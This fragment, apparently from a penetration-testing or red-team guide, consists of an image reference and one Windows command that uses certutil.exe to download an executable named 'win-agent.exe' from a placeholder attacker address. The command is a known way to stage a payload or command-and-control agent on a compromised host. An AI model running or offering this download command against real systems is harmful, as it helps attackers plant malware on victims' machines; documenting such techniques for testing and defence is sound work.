 certutil.exe -urlcache -split -f "http://<Your IP Here>:80/win-agent.exe"